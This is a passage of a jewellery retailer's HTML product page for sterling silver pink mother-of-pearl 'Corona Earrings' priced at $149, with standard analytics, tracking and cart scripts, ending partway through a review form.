

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html
body_size: 15573
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="Lang" content="en">
    <meta name="author" content="">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Corona Earrings - 59143E.SLPKMOP</title>
	<meta name="keywords" content="Corona Earrings">
	<meta name="description" content="Sterling Silver Round Pink Mother Of Pearl Earrings">
	<meta name="facebook-domain-verification"content="rnxozw57847ben2vxbhtyev029x9i">
	
			<meta property="og:type" content="website"><meta property="og:title" content="Corona Earrings"><meta property="og:description" content="Sterling Silver Round Pink Mother Of Pearl Earrings"><meta property="og:url" content="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html"><meta property="og:image" content="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html"><meta property="twitter:title" content="Corona Earrings"><meta property="twitter:description" content="Sterling Silver Round Pink Mother Of Pearl Earrings"><meta property="twitter:image" content="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg"/>
	
            <link rel="canonical" href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html" />
    	
            <meta name="robots" Content="index,follow" />
    
    <link rel="icon" href="https://www.kingfursandfinejewelry.com/images/favicon.png" type="image/png" sizes="32x32">

            <link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/bootstrap.min.css">
        <link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/owl.carousel.min.css">
    		<link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/style.css">
		<link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/custom.css?v=3120">
    	
	<link rel="stylesheet preload" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.2.0/aos.css">
        <link rel="stylesheet" href="https://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css">
    	
	<link rel="stylesheet" type="text/css" href="https://www.kingfursandfinejewelry.com/css/style-home.css">
	<!--<link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/animation.css">-->
	<link rel="stylesheet preload" href="https://www.kingfursandfinejewelry.com/css/font-awesome.min.css">
	
        <link rel="stylesheet preload" type="text/css" href="https://www.kingfursandfinejewelry.com/css/bootstrap-datetimepicker.css">
    <link rel="stylesheet" href="https://www.kingfursandfinejewelry.com/js/swiper/dist/css/swiper.min.css">
    	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet preload">

	<script  src="https://www.kingfursandfinejewelry.com/js/jquery-3.2.1.min.js"></script>
        

    		
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-W7JMFF8');</script>
		<!-- End Google Tag Manager -->
		

		<script async src="https://www.googletagmanager.com/gtag/js?id=G-DKVEZS5R6M"></script>
		
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-DKVEZS5R6M');
		</script>
		
    

<script type="application/javascript"  src="https://px.octillion.tv/pixel.png?pxid=66ec254a4bb02d1a97546e90&random=44tec593m19blo0l&erid={erid}&uid={uid}&email={email}&maid={maid}&advid={advid}&caid={caid}&segments={segments}&pagetitle={pagetitle}"></script>



                    
            <script>
                function validateSearch() {
                    if ($.trim($('#keyword').val()) == '') {
                        $('#keyword').focus();
                        alert('Please type an Item or Keyword to search.');
                        $('#keyword').val('');
                        $('#keyword').trigger('click');
                        return false;
                    } else {
                        return true
                    }
                }
            </script>
        
                        <script id="BreadcrumbListJson" type="application/ld+json"></script>
    
    <script> var _userway_config = { account: 'J2Pvt9fj9r' }; </script>
    <script src="https://cdn.userway.org/widget.js"></script>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7JMFF8"	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  

<header class="w-100 pull-left">
    <!--header top start here-->
                    <!--header top end here-->
    <!--header mid part start-->
    <div class="container-fluid fixedNav">
                    <div class="midHeader ">
                <div class="row d-flex align-items-center">
                    <div class="col-md-12  col-lg-12 col-12 mb-2 mob-FixedHeader">
                        <ul class="d-flex align-item-center justify-content-lg-end justify-content-md-center justify-content-between userProfile">
                              <li class="d-lg-none"> <a href="javascript:void(0);" class="btnNavToggle d-lg-none"><img alt="Menu" src="https://www.kingfursandfinejewelry.com/images/menu.png" width="32" height="22" /> </a></li>                            <li class="">
                                <a href="https://www.kingfursandfinejewelry.com/contact-us.html" title="Contact Us">
                                    <img src="https://www.kingfursandfinejewelry.com/images/map-icon.png" alt="Map" width="22" height="22" /> <span class="iconText"> 4568 Poplar Avenue <br> Memphis,  TN 38117 </span>
                                </a>
                            </li>
                            <li>
                                <a href="tel:(901) 767-5464"  title="(901) 767-5464">
                                    <img src="https://www.kingfursandfinejewelry.com/images/phone-icon.png" alt="Phone" width="20" height="20" /> <span class="iconText">  (901) 767-5464   </span>
                                </a>
                            </li>
                            <li class="ml-lg-auto"> <a href="https://www.kingfursandfinejewelry.com/cart.html" title="Cart"  ><img src="https://www.kingfursandfinejewelry.com/images/cart-icon.png" alt="Cart" width="22" height="22" /><span class="numberText">0</span><span class="iconText">Cart</span> </a></li>

                                                            <li>
                                    <a href="https://www.kingfursandfinejewelry.com/login-checkout.html" title="Login"   >
                                        <img src="https://www.kingfursandfinejewelry.com/images/user-icon.png" alt="Login" width="22" height="22" />
                                        <span class="iconText">Login</span>
                                    </a>
                                </li>
                                                        <li class="dropdown searchmobile"> <a href="javascript:void(0);"  title="search"   data-toggle="dropdown"><img src="https://www.kingfursandfinejewelry.com/images/search-icon.png" alt="Search" width="20" height="20"><span class="iconText"> Search</span></a>
                                <form action="https://www.kingfursandfinejewelry.com/site-search.html" method="POST"  onSubmit="return validateSearch();" class="search dropdown-menu">
                                    <div class="input-group">
                                        <input type="text" name="keyword" id="keyword" class="form-control" placeholder="Search For Jewelry">
                                        <div class="input-group-append">
                                            <button class="btn btn-primary" type="submit"><i class="fa fa-search"></i></button>
                                        </div>
                                    </div>
                                </form>
                            </li>
                        </ul>
                    </div>

                    <div class="col-lg-12 col-md-12  col-12 text-center">
                        <a href="https://www.kingfursandfinejewelry.com/" class="logo" title="King Furs and Fine Jewelry" ><img src="https://www.kingfursandfinejewelry.com/images/logo.webp" alt="King Furs and Fine Jewelry" /></a>

                    </div>

                </div>
            </div>
                <nav>

            <div class="navtication">
                <div class="navContainer">
                    <div id="mainNavigation">
                        <div class="mob-navHeader d-lg-none ">
                            <div class="siteLogo">
                                <a href="https://www.kingfursandfinejewelry.com/" title="King Furs and Fine Jewelry"><img  src="https://www.kingfursandfinejewelry.com/images/logo.webp" alt="King Furs and Fine Jewelry"></a>
                                <a href="javascript:void(0);" class="pull-right hideShowNav">
                                    <i class="fa fa-angle-left"></i></a>
                            </div>
                        </div>
                                                    <ul class="mainNavication">
                                <li><a title="Engagement & Wedding" href="javascript:;">Engagement & Wedding</a><div class="subnav-content"><div class="container-fluid"><div class="subnav-content-div"><div class="d-lg-none"><div class="dropdown-tittle">Engagement & Wedding<a title="Engagement & Wedding" href="javascript:;" class="pull-right drophideShowNav"><i class="fa fa-angle-left"></i></a></div></div><div class="nav-dropdown d-md-flex "><ul><li><a href="javascript:;" title="Shop By Shape"  target="_self">Shop By Shape</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/round-cut" target="_self" title="Round Cut">Round Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/princess-cut" target="_self" title="Princess Cut">Princess Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/oval-cut" target="_self" title="Oval Cut">Oval Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/cushion-cut" target="_self" title="Cushion Cut">Cushion Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/pear-cut" target="_self" title="Pear Cut">Pear Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/marquise-cut" target="_self" title="Marquise Cut">Marquise Cut</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-shape/emerald-cut" target="_self" title="Emerald Cut">Emerald Cut</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Shop By Style"  target="_self">Shop By Style</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/solitaire" target="_self" title="Solitaire">Solitaire</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/halo" target="_self" title="Halo">Halo</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/classic" target="_self" title="Classic">Classic</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/vintage" target="_self" title="Vintage">Vintage</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/diamond-accented" target="_self" title="Diamond Accented">Diamond Accented</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/3-stone" target="_self" title="3 Stone">3 Stone</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Shop By Category"  target="_self">Shop By Category</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/custom-ring-builder.html" target="_self" title="Design Your Ring">Design Your Ring</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/diamond-settings-mounts" target="_self" title="Diamond Settings & Mounts">Diamond Settings & Mounts</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/custom-engagement-rings.html" target="_self" title="Custom Engagement Rings">Custom Engagement Rings</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/preset-engagement-rings" target="_self" title="Preset Engagement Rings">Preset Engagement Rings</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/ladies-wedding-bands" target="_self" title="Ladies Wedding Bands">Ladies Wedding Bands</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/custom-band-builder.html" target="_self" title="Custom Band Builder">Custom Band Builder</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/ladies-diamond-bands" target="_self" title="Ladies Diamond Bands">Ladies Diamond Bands</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/inserts-and-wraps" target="_self" title="Inserts And Wraps">Inserts And Wraps</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-category/men-s-diamond-bands" target="_self" title="Men's Diamond Bands">Men's Diamond Bands</a></li></ol></li></ul><ul><li><a href="https://www.kingfursandfinejewelry.com/bridal-designers" title="Bridal Designers"  target="_self">Bridal Designers</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/bridal-designers/true-romance-bridal-collection" target="_self" title="True Romance Bridal Collection">True Romance Bridal Collection</a></li><li><a href="https://www.kingfursandfinejewelry.com/bridal-designers/true-romance-wedding-collection" target="_self" title="True Romance Wedding Collection">True Romance Wedding Collection</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/malo.html" target="_self" title="Malo">Malo</a></li><li><a href="https://www.kingfursandfinejewelry.com/bridal-designers/costar" target="_self" title="Costar">Costar</a></li></ol></li></ul><ul><li><a href="https://www.kingfursandfinejewelry.com/diamonds" title="Diamonds"  target="_self">Diamonds</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/design-your-own-ring/choose-your-diamond" target="_self" title="Diamond Search">Diamond Search</a></li><li><a href="https://www.kingfursandfinejewelry.com/find-a-lab-created-diamond.html" target="_self" title="Lab Grown Diamonds">Lab Grown Diamonds</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/lab-grown-diamond-facts.html" target="_self" title="Lab Grown Diamond Education">Lab Grown Diamond Education</a></li></ol></li></ul></div></div></div></div></li><li><a title="Custom Band Builder" href="/page/custom-band-builder.html">Custom Band Builder</a></li><li><a title="Shop Jewelry" href="javascript:;">Shop Jewelry</a><div class="subnav-content"><div class="container-fluid"><div class="subnav-content-div"><div class="d-lg-none"><div class="dropdown-tittle">Shop Jewelry<a title="Shop Jewelry" href="javascript:;" class="pull-right drophideShowNav"><i class="fa fa-angle-left"></i></a></div></div><div class="nav-dropdown d-md-flex "><ul><li><a href="javascript:;" title="Rings"  target="_self">Rings</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/rings/diamond-rings" target="_self" title="Diamond Rings">Diamond Rings</a></li><li><a href="https://www.kingfursandfinejewelry.com/rings/gemstone-rings" target="_self" title="Gemstone Rings">Gemstone Rings</a></li><li><a href="https://www.kingfursandfinejewelry.com/rings/gold-silver-rings" target="_self" title="Gold & Silver Rings">Gold & Silver Rings</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Earrings"  target="_self">Earrings</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/earrings/diamond-earrings" target="_self" title="Diamond Earrings">Diamond Earrings</a></li><li><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings" target="_self" title="Gemstone Earrings">Gemstone Earrings</a></li><li><a href="https://www.kingfursandfinejewelry.com/earrings/gold-silver-earrings" target="_self" title="Gold & Silver Earrings">Gold & Silver Earrings</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Necklaces & Pendants"  target="_self">Necklaces & Pendants</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/necklaces-pendants/diamond-pendants-necklaces" target="_self" title="Diamond Pendants & Necklaces">Diamond Pendants & Necklaces</a></li><li><a href="https://www.kingfursandfinejewelry.com/necklaces-pendants/gemstone-pendants-necklaces" target="_self" title="Gemstone Pendants & Necklaces">Gemstone Pendants & Necklaces</a></li><li><a href="https://www.kingfursandfinejewelry.com/necklaces-pendants/gold-silver-pendants-necklaces" target="_self" title="Gold & Silver Pendants & Necklaces">Gold & Silver Pendants & Necklaces</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Bracelets"  target="_self">Bracelets</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/bracelets/diamond-bracelets" target="_self" title="Diamond Bracelets">Diamond Bracelets</a></li><li><a href="https://www.kingfursandfinejewelry.com/bracelets/gemstone-bracelets" target="_self" title="Gemstone Bracelets">Gemstone Bracelets</a></li><li><a href="https://www.kingfursandfinejewelry.com/bracelets/gold-silver-bracelets" target="_self" title="Gold & Silver Bracelets">Gold & Silver Bracelets</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Shop Collections"  target="_self">Shop Collections</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/shop-collections/sets" target="_self" title="Sets">Sets</a></li></ol></li></ul><ul><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers" title="Fashion Designers"  target="_self">Fashion Designers</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers/bellarri" target="_self" title="Bellarri">Bellarri</a></li><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers/samuel-b" target="_self" title="Samuel B">Samuel B</a></li><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers/madison-l" target="_self" title="Madison L">Madison L</a></li><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers/jye-collection" target="_self" title="Jye Collection">Jye Collection</a></li><li><a href="https://www.kingfursandfinejewelry.com/fashion-designers/lolovivi" target="_self" title="Lolovivi">Lolovivi</a></li></ol></li></ul></div></div></div></div></li><li><a title="Shop Furs" href="javascript:;">Shop Furs</a><div class="subnav-content"><div class="container-fluid"><div class="subnav-content-div"><div class="d-lg-none"><div class="dropdown-tittle">Shop Furs<a title="Shop Furs" href="javascript:;" class="pull-right drophideShowNav"><i class="fa fa-angle-left"></i></a></div></div><div class="nav-dropdown d-md-flex "><ul><li><a href="javascript:;" title="Shop By Style"  target="_self">Shop By Style</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/jackets" target="_self" title="Jackets">Jackets</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/strollers" target="_self" title="Strollers">Strollers</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/full-length-coats" target="_self" title="Full Length Coats">Full Length Coats</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/capes-and-stoles" target="_self" title="Capes And Stoles">Capes And Stoles</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/mens" target="_self" title="Men's">Men's</a></li><li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/vests" target="_self" title="Vests">Vests</a></li></ol></li></ul></div></div></div></div></li><li><a title="At Your Service" href="javascript:;">At Your Service</a><div class="subnav-content"><div class="container-fluid"><div class="subnav-content-div"><div class="d-lg-none"><div class="dropdown-tittle">At Your Service<a title="At Your Service" href="javascript:;" class="pull-right drophideShowNav"><i class="fa fa-angle-left"></i></a></div></div><div class="nav-dropdown d-md-flex "><ul><li><a href="javascript:;" title="Jewelry Services"  target="_self">Jewelry Services</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/jewelry-repair.html" target="_self" title="Jewelry Repair">Jewelry Repair</a></li><li><a href="https://www.kingfursandfinejewelry.com/design-your-own.html" target="_self" title="Custom Design">Custom Design</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/finance-payment-options.html" target="_self" title="Finance & Payment Options">Finance & Payment Options</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/gold-buying.html" target="_self" title="Gold Buying">Gold Buying</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/insurance-evaluations.html" target="_self" title="Insurance & Appraisals">Insurance & Appraisals</a></li><li><a href="https://www.kingfursandfinejewelry.com/book-an-appointment.html" target="_self" title="Shop By Appointment">Shop By Appointment</a></li></ol></li></ul><ul><li><a href="https://www.kingfursandfinejewelry.com/page/education.html" title="Jewelry Education"  target="_self">Jewelry Education</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/diamond-education.html" target="_self" title="Diamond Education">Diamond Education</a></li><li><a href="https://www.kingfursandfinejewelry.com/education-gemstones.html" target="_self" title="Gemstone Education">Gemstone Education</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/pearl-education.html" target="_self" title="Pearl Education">Pearl Education</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/metal-education.html" target="_self" title="Jewelry Metals Education">Jewelry Metals Education</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/jewelry-buying-guide.html" target="_self" title="Engagement Buying Guide">Engagement Buying Guide</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Fur Services"  target="_self">Fur Services</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/fur-storage.html" target="_self" title="Fur Storage">Fur Storage</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/fur-care.html" target="_self" title="Fur Care">Fur Care</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/fur-restyling-and-repair.html" target="_self" title="Fur Restyling & Repair">Fur Restyling & Repair</a></li></ol></li></ul></div></div></div></div></li><li><a title="About Us" href="#">About Us</a><div class="subnav-content"><div class="container-fluid"><div class="subnav-content-div"><div class="d-lg-none"><div class="dropdown-tittle">About Us<a title="About Us" href="#" class="pull-right drophideShowNav"><i class="fa fa-angle-left"></i></a></div></div><div class="nav-dropdown d-md-flex "><ul><li><a href="javascript:;" title="Store Information"  target="_self">Store Information</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/about-us.html" target="_self" title="About Us">About Us</a></li><li><a href="https://www.kingfursandfinejewelry.com/contact-us.html" target="_self" title="Hours & Contact">Hours & Contact</a></li><li><a href="https://www.kingfursandfinejewelry.com/our-team.html" target="_self" title="Our Team">Our Team</a></li><li><a href="https://www.kingfursandfinejewelry.com/book-an-appointment.html" target="_self" title="Shop By Appointment">Shop By Appointment</a></li><li><a href="https://www.kingfursandfinejewelry.com/news-event.html" target="_self" title="News & Events">News & Events</a></li></ol></li></ul><ul><li><a href="javascript:;" title="Helpful Links"  target="_self">Helpful Links</a><ol class="navContent"><li><a href="https://www.kingfursandfinejewelry.com/page/shipping.html" target="_self" title="Shipping Policy">Shipping Policy</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/returns-policy.html" target="_self" title="Returns Policy">Returns Policy</a></li><li><a href="https://www.kingfursandfinejewelry.com/order-status.html" target="_self" title="Order Status">Order Status</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/terms.html" target="_self" title="Terms & Conditions">Terms & Conditions</a></li><li><a href="https://www.kingfursandfinejewelry.com/blog/" target="_self" title="Blog">Blog</a></li><li><a href="https://www.kingfursandfinejewelry.com/page/conflict-diamonds.html" target="_self" title="Kimberley Process">Kimberley Process</a></li></ol></li></ul></div></div></div></div></li>
                            </ul>
                                            </div>
                </div>
            </div>
        </nav>
    </div>
</header>


<div class="body-container">
    <div class="container">
                    <!--Breadcrumb Starts Here -->
            <div class="breadcrumbWrapper w-100">
                <ul class="breadcrumb d-flex justify-content-center">
                    <li><a href="https://www.kingfursandfinejewelry.com/" title="Home">Home</a></li><li><a href="javascript:;" title="Earrings">Earrings</a></li><li><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings" title="Gemstone Earrings">Gemstone Earrings</a></li><li><strong>Product Detail</strong></li>
                </ul>
            </div>
            <!--Breadcrumb Ends Here -->
                            <script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>


<script type="text/javascript">
   
    var CaptchaCallback = function() {    
    grecaptcha.render('RecaptchaField4', {'sitekey' : '6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE'});
    grecaptcha.render('RecaptchaField5', {'sitekey' : '6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE'});
    grecaptcha.render('RecaptchaField6', {'sitekey' : '6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE'});
    };
</script>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script type="text/javascript">var site_path = 'https://www.kingfursandfinejewelry.com/'; var dd;</script>

<script type="text/javascript" src="https://www.kingfursandfinejewelry.com/js/prod_detail.js"></script>



<div id="productDetailContainer">
    
    <div class="row">
        <div class="col-md-5  col-12">
            <!--Product Preview Box Starts Here -->
             <div class="productPreviewBox">
     <div class="currentAngle">
         <img id="mainAngle" src="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg"
                 data-zoom-image="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg"
                 alt="Corona Earrings" 
              />
     </div>

     
     
     <ul class="productAnglesList" id="productAnglesList">
         <li>
                          <a href="#" class="elevatezoom-gallery" data-update=""
                 data-image="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg"
                 data-zoom-image="https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg">
                 <img alt="Corona Earrings" id="img_01"
                         src="https://www.kingfursandfinejewelry.com/timthumb/timthumb.php?src=https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg&w=70">
                 </a>
             
         </li>

                  
         


     </ul>
 </div>
 <div style="clear:both;"></div>


 
     <script>
         function changeBigBox(imageLarge) {
             //document.getElementById('bigBox').href=imageLarge;
             $('#mainImageSrc').attr("src", imageLarge);
             $('#mainImageSrc').attr("alt", imageLarge);
             $('#mainImageHref').attr("href", imageLarge);
         }
     </script>
 

      
         <script>
             dataLayer.push({ ecommerce: null }); // Clear the previous ecommerce object.
             dataLayer.push({
                 event: "view_item",
                 ecommerce: {
                     currency: "USD",
                     value: 149.00,
                     items: [{
                         item_id: "59143E.SLPKMOP",
                         item_name: "Corona Earrings",
                         price: 149.00,
                         quantity: 1
                     }]
                 }
             });
         </script>

         <script>
             function event_add_to_cart() {
                 dataLayer.push({ ecommerce: null }); // Clear the previous ecommerce object.
                 dataLayer.push({
                     event: "add_to_cart",
                     ecommerce: {
                         currency: "USD",
                         value: 149.00,
                         items: [{
                             item_id: "59143E.SLPKMOP",
                             item_name: "Corona Earrings",
                             price: 149.00,
                             quantity: 1
                         }]
                     }
                 });
             }
         </script>
     

            <!--Product Preview Box Ends Here -->

            <div class="columnFull MB0">
                <div class="d-flex w-100 justify-content-between align-items-center pb-4 socialfooter">
                    <!--<ul class="socialPluginList">-->
                    <ul>
                        <li>
                            <a title="Facebook" rel="nofollow"
                               onclick="fbs_click('https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html', 'Corona Earrings')" href="javascript:;">
                                <i class="fa fa-facebook"></i>
                            </a>
                        </li>
                        <li>
                            <a title="Twitter" rel="nofollow"
                               onclick="twitter_click('https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html', 'Corona Earrings')" href="javascript:;">
                               <img alt="twitter" src="https://www.kingfursandfinejewelry.com/images/twitter.png" width="17px">
                            </a>
                        </li>
                        <li>
                            <a title="Pintrest"
                               onclick="pinterest_click('https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html', 'Corona Earrings', 'https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg')"
                               href="javascript:;" rel="nofollow">
                                <i class="fa fa-pinterest"></i>
                            </a>
                        </li>
                    </ul>
                    
                    <p class="mb-0 ml-md-auto pt-4 pt-md-0">
                        For any information, call us at 
                        <strong><a href="tel:+1 901-767-5464">+1 901-767-5464</a></strong>
                    </p>

                    
                </div>

                <div class="clearfix btnRequestsGroup">
                    <div class="row btnRequests nav-tabs" role="tablist">
                        <!-- CONVERTING SAVED ITEM INTO ARRAY -->
                                                                        <!-- END -->
                    </div>
                </div>
            </div>
        </div>

        <div class="col-md-7 col-12">
            <div class="productDetail">
                <h1 class="productTitle">Corona Earrings</h1>
                <h2 class="productSku"><strong>SKU:</strong> 59143E.SLPKMOP</h2>
                <p class="productDesc">Sterling Silver Round Pink Mother Of Pearl Earrings</p>

                
                <input type="hidden" name="EMI" id="EMI" value="1">
                <input type="hidden" name="ProId" id="ProId" value="2452">
                <input type="hidden" name="Price" id="Price" value="149.00">
                <input type="hidden" name="actualPrice" id="actualPrice" value="149.00">

                <form method="post" action="https://www.kingfursandfinejewelry.com/cart.html" name="form" onsubmit="return validate();">
				
                    <input type="hidden" name="ringType" value="R">
                    <input type="hidden" name="productType" value="earrings">
                    <input type="hidden" name="available_fur_size" value="">
                    <input type="hidden" name="to_do" value="add">
                    <input type="hidden" name="addMatchingBand" value="">
                    <input type="hidden" name="ProductID" id="ProductID" value="2452">
                    <input type="hidden" name="sku" id="sku" value="59143E.SLPKMOP">

                    <h3 class="productPrice" id="TotalPricePlaceHolder">
                                                    
                            <span>$149.00</span>
                                                                        </h3>

                    
                    <div id="affirmContainer">
                        <p class="affirm-as-low-as" data-page-type="product" data-amount="14900"></p>
                    </div>
                    
                                        
                                        
                   
                        
                    
                                        <!--Action Button Box -->

                    <div class="btnGroup d-flex w-100 flex-wrap">
                                                    <input border="0" type="Submit" value="Add to Cart" alt="Add To Cart" class="btn btn-primary btn-lg" title="Add To Cart" onclick="event_add_to_cart();">
							
                                                    
                        
                        <input type="button" value="Continue Shopping" class="btn btn-default btn-lg" onclick="javascript:location.href='https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings'">
                    </div>
                </form>
            </div>
            
            <div class="otherActions d-flex w-100">                    
                        <div class="btn-group mx-auto mx-lg-0">
                            
                                                        
                            <a class="btn tagInfo" href="javascript:void(0);" onclick="return validateWishList();" data-title="Add to Wishlist"><i class="fa fa-heart-o"></i></a>  
                                                       
                                                        
                            <div id="product_detail_quick_list_2452">
                                                            <a class="btn tagInfo btnSaveForLater" href="javascript:;" title="" data-title="Compare" onclick="updateQuickList('2452', 'add');"><i class="fa fa-bookmark-o"></i></a>
                                                        </div>
                            
                            <a class="btn tagInfo" data-target="#modal-requestViewing" data-toggle="modal" href="javascript:void(0)" title="" data-title="Request Viewing"><i class="fa fa-calendar" aria-hidden="true"></i></a>

                            <a class="btn tagInfo" data-target="#modal-emailFriend" data-toggle="modal" href="javascript:void(0)" title="" data-title="Email to Friend"><i class="fa fa-envelope-o"></i></a>
                        </div>

                        <!-- Modals Wrapper Starts Here -->
                        <div class="modalsWrapper">
                            <div class="modal fade modal-writeReview" id="modal-writeReview" tabindex="-1" role="dialog">
                                <div class="modal-dialog modal-dialog-centered" role="document">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <h5 class="modal-title">Write a Review</h5>
                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                <span aria-hidden="true"><i class="fa fa-times"></i></span>
                                            </button>
                                        </div>
                                        <div class="modal-body">
                                            <div id="review">
                                                <form id="form1">
                                                    <input type="hidden" name="rating" id="rating">
                                                    <input type="hidden" name="reviewFor" id="reviewFor" value="j">

                                                    <div class="form-group">
                                                        <div class="d-flex align-items-center">
                                                            <label class="w-25">Rate</label>
                                                            <ul class="star-rating">
